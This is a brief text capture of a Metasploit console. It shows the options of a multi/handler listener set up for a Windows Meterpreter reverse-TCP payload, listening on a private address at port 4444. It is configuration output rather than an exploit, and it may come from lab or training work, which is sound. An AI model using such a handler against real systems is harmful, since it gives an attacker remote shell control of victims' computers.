 msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >